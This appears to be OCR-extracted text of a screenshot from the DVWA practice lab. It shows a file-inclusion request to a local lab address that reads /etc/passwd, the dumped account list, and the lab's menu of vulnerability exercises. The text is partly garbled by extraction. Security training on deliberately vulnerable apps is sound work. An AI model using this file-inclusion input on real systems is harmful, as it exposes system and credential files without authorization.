 Not secure http://192.168.56.102/vulnerabilities/fi/?page=/etc/passwd M
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
p:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About